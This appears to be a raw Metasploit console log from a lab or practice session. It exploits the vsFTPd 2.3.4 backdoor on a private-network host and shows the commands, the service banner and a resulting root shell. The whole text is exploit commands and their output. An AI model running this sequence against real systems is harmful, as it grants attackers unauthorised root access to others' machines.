 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.